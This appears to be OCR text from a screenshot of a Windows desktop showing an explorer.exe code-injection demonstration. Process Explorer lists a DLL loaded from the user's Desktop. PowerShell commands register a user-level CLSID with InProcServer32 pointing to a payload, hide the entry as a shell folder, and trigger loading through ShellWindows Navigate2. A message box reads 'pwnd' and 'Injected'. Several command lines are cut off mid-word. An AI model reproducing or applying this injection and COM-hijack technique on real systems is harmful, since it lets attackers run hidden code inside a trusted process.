 Process CPU Private Bytes Working Set PID Description Company Name
explorer.exe 0.27 68,056 K 46,900 K 3744 Windows 资源管理器 Microsoft Corporation
procexp64.exe 6.43 14,812 K 9,924 K 6080 Sysinternals Process Ex... Sysinternals - www.sy...
SecurityHealthSystray.exe 1,948 K 480 K 6172 Windows Security notifi... Microsoft Corporation
powershell.exe 0.02 66,380 K 2,524 K 7036 Windows PowerShell Microsoft Corporation
conhost.exe 4,988 K 420 K 5724 控制台窗口主进程 Microsoft Corporation
regedit.exe 5,720 K 9,204 K 4244
powershell.exe 76,712 K 64,120 K 4496
conhost.exe 5.07 4,536 K 13,136 K 6688
Name Description Company Name Path
linkinfo.dll Windows Volume Tracking Microsoft Corporation C:\Windows\System32\linkinfo.dll
locale.nls C:\Windows\System32\locale.nls
mbox.dll C:\Users\demon\Desktop\mbox.dll
mfplat.dll 媒体基础平台 DLL Microsoft Corporation C:\Windows\System32\mfplat.dll
mintdh.dll 事件跟踪帮助程序库 Microsoft Corporation C:\Windows\System32\mintdh.dll
mlang.dll 多语言支持 DLL Microsoft Corporation C:\Windows\System32\mlang.dll
MMDevAPI.dll MMDevice API Microsoft Corporation C:\Windows\System32\MMDevAPI.dll
mobilenetworking.dll "MobileNetworking.DYNLINK" Microsoft Corporation C:\Windows\System32\mobilenetworking.dll
mpr.dll 多提供程序路由器 DLL Microsoft Corporation C:\Windows\System32\mpr.dll
mpr.dll.mui 多提供程序路由器 DLL Microsoft Corporation C:\Program Files\WindowsApps\Microsoft.LanguageE
CPU Usage: 29.72% Commit Charge: 50.21% Processes: 90 Physical Usage: 39.83%
mbox.dll
收藏夹(A) 帮助(H)
USER\Software\Classes\CLSID\{5AB7172C-9C11-405C-8DD5-AF20F3606282}
名称 类型 数据
ab (默认) REG_SZ SharedOverlayHandler Class
文件
pwnd
Injected
确定
PS C:\Users\demon> New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\InProcServer32" -Name "LoadW
-Value "" | Out-Null
PS C:\Users\demon> New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\ShellFolder" -Name "HideOnD
"" | Out-Null
PS C:\Users\demon> New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\ShellFolder" -Name "Attribu
0xf090013d -PropertyType DWORD | Out-Null
PS C:\Users\demon> $shellWinGuid = [System.Guid]::Parse("{9BA05972-F6A8-11CF-A442-00A0C90A8F39}")
管理员: Windows PowerShell
-Value $Payload | Out-Null
PS C:\Windows\system32> New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\InProcServer32" -Name "Threadi
del" -Value "Apartment" | Out-Null
PS C:\Windows\system32> New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\InProcServer32" -Name "LoadWi
COM" -Value "" | Out-Null
PS C:\Windows\system32> New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\ShellFolder" -Name "HideOnDesk
-Value "" | Out-Null
PS C:\Windows\system32> New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\ShellFolder" -Name "Attributes
lue 0xf090013d -PropertyType DWORD | Out-Null
PS C:\Windows\system32> $shellWinGuid = [System.Guid]::Parse("{9BA05972-F6A8-11CF-A442-00A0C90A8F39}")
PS C:\Windows\system32> $typeShwin = [System.Type]::GetTypeFromCLSID($shellWinGuid)
PS C:\Windows\system32> $shwin = [System.Activator]::CreateInstance($typeShwin) | ? {$_.fullname -match 'explorer'}
ect-Object -First 1
PS C:\Windows\system32> $shWin.Navigate2("shell:::{$CLSID}", 2048)